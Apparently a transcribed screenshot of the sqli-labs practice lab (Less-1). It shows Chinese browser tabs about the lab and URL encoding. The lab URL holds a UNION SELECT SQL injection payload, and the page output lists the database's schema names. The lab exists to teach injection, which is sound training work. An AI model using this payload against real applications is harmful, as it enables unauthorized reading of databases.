 Less-1 **Error Based- String**
sqli-labs less1_百度搜索
通过sqli-labs学习sql注入——基
#的url编码_百度搜索
URL编码_百度百科
不安全 | 192.168.11.136:8081/Less-1/?id=id=-1%27%20%20UNION%20SELECT%201,2,group_concat(schema_name)%20from%20%20information_schema.schemata%20--+
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security